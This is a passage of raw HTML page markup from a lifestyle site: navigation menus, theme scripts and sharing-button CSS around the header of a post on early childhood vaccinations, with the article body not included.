        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://lifetrixcorner.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21244" class="post-21244 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Importance of Early Childhood Vaccinations: A Paediatrician&#8217;s Perspective</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-27T08:22:53+05:30" >September 27, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 